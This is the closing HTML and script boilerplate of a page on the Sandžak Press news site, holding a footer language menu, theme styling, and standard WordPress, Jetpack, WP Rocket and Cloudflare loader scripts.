<style scoped>.tdi_46{vertical-align:baseline}.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:block}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:auto;height:auto}.tdi_46{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_46{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_47 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_47 .tdb-menu>li .tdb-menu-sep,.tdi_47 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_47 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_47 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more{color:#ffffff}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more,.tdi_47 .td-subcat-more>.tdb-menu-item-text{font-size:10px!important;font-weight:400!important}.tdi_47 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_47 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_47 .tdb-menu .tdb-normal-menu ul,.tdi_47 .td-pulldown-filter-list,.tdi_47 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_47 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}</style>
<style>.tdi_47 .tdb-menu>li>a:after,.tdi_47 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}</style><div id=tdi_47 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-footer-meni" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-257726" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257726"><a href="https://sandzakpress.net/english/"><div class="tdb-menu-item-text">English</div></a></li>
<li id="menu-item-257728" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257728"><a href="https://sandzakpress.net/Deutsch/"><div class="tdb-menu-item-text">Deutsch</div></a></li>
<li id="menu-item-257727" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257727"><a href="https://sandzakpress.net/turk/"><div class="tdb-menu-item-text">Türk</div></a></li>
<li id="menu-item-257729" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257729"><a href="https://sandzakpress.net/arabic/"><div class="tdb-menu-item-text">عربي</div></a></li>
<li id="menu-item-257731" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257731"><a href="https://bosnapress.net/"><div class="tdb-menu-item-text">BosnaPRESS</div></a></li>
<li id="menu-item-257730" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257730"><a href="https://islampress.net/"><div class="tdb-menu-item-text">IslamPRESS</div></a></li>
<li id="menu-item-257732" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257732"><a href="http://www.sandzak.tv/"><div class="tdb-menu-item-text">Sandžak TV</div></a></li>
</ul></div></div></div></div></div></div></div></div>        </div>

		

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 6978e104df254
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#reply-title{font-size:16px;font-weight:700;margin-bottom:7px;margin-top:10px;display:none}.td-post-template-default .td-post-title div.td-post-views{margin-right:0;display:none}.adsbygoogle.adsbygoogle-noablate{display:none}#mys-wrapper{height:100%;width:100%;overflow:hidden;position:absolute;top:0;left:0;align-items:center;display:flex;justify-content:center;line-height:normal;display:none}</style>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/underscore.min.js?ver=1759294855" id="underscore-js"></script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=1736031320" id="tdPostImages-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=1736031320" id="tdSmartSidebar-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=1736031320" id="tdSocialSharing-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=1736031320" id="tdModalPostImages-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/comment-reply.min.js?ver=1759294855" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"55334340\",\"post\":\"265794\",\"tz\":\"1\",\"srv\":\"sandzakpress.net\",\"j\":\"1:14.1\"}") ]);
_stq.push([ "clickTrackerInit", "55334340", "265794" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>
<script data-minify="1" defer type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1736031320" id="akismet-frontend-js"></script>


<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=1736031320" id="tdLoadingBox-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=1736031320" id="tdToTop-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=1736031320" id="tdDatei18n-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1736031320" id="tdAjaxSearch-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=1736031320" id="tdLogin-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=1736031320" id="tdMenu-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=1736031320" id="tdbMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_47';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_47');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"10551","text_color":"#ffffff","f_elem_font_size":"10","f_elem_font_weight":"400","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_47","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                
</script>


<script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_column_title","style_general_inline_text","style_general_socials","style_general_social3","style_general_header_menu"];</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/sandzakpress.net\/wp-admin\/admin-ajax.php","nonce":"b65d10671a","url":"https:\/\/sandzakpress.net\/od-posljedica-kovida-preminulo-jos-pet-osoba","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://sandzakpress.net/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e79381784800423abab5143be399d46f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->